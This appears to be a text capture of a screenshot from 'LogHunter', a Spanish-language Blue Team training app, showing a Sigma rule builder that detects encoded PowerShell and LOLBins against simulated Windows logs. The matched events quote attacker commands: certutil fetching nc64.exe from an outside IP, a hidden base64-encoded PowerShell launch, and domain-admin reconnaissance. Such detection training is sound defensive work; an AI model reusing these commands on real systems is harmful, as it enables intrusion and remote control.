 LogHunter
Blue Team Lab
LogHunter / Constructor Sigma
Constructor Sigma
Guía Blue Team
Importar Logs
Regenerar Dataset
Módulos de investigación
Explorador de Logs
Línea Temporal 0
Constructor Sigma
Escenarios CTF 0/3
Fuentes indexadas (24h)
Windows Security 26
Linux auth.log 22
Web Apache/Nginx 24
Total en memoria 72
unfantasmaenelsistema.com
Plantilla rápida: PowerShell Ofuscado / Base64 (Windows 4688)
Copiar YAML
Descargar .yml
Test Rule against Logs
1. Metadata de la Regla
sigma_rule.yml YAML en tiempo real
CRITICAL · windows / security · 3 coincidencias de 72
Ejecución de PowerShell Codificado o LOLBins
Condición evaluada: selection1 and not selection2
WIN-0018 · 2026-11-14T00:23:59.837Z · EventID 4688 · admin_soporte / 185.220.101.47
certutil.exe -urlcache -split -f http://185.220.101.47/tools/nc64.exe C:\Users\Public\svchost…
Anclar
JSON
WIN-0017 · 2026-11-14T00:16:59.837Z · EventID 4688 · admin_soporte / 185.220.101.47
powershell.exe -NoP -NonI -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAu…
Anclar
JSON
WIN-0016 · 2026-11-14T00:15:59.837Z · EventID 4688 · admin_soporte / 185.220.101.47
cmd.exe /c whoami /all && net group "Domain Admins" /domain
Anclar
JSON
Puedes anclar los eventos coincidentes directamente a la Línea Temporal.
Cerrar
Codificado o LOLBins
f015845a8d9
rada en LogHunter
ot selection2
legítima autorizada
Bloque: selection1
+ Campo
EventID 4688
CommandLine|contains -Enc, certutil, whoami
Bloque: selection2
+ Campo
Vista: Constructor Sigma
Eventos: 72
Anclados: 0
Ventana: Últimas 24h
100% Client-Side
Un Fantasma en el Sistema